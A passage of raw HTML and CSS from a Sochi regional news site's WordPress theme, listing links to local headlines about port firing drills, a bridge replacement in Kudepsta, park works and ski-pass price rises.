.tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-15412","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6040";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1208";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/" rel="bookmark" class="td-image-wrap " title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/" rel="bookmark" title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»">Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/#respond">0</a></span> </span></div><div class="td-excerpt">31 января в Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap 